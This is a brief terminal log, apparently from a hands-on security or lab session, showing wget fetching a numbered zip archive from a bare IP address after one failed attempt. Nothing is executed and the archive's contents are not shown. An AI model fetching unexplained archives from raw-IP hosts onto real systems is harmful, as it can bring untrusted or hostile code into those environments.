 $ wget http://120.25.75.78/3972.zip
--2022-05-25 17:52:54--  http://120.25.75.78/3972.zip
Connecting to 120.25.75.78:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2022-05-25 17:52:54 ERROR 404: Not Found.
$ wget http://120.25.75.78/39772.zip
--2022-05-25 17:54:31--  http://120.25.75.78/39772.zip
Connecting to 120.25.75.78:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 1.36G=0s
2022-05-25 17:54:31 (1.36 GB/s) - '39772.zip' saved [7025/7025]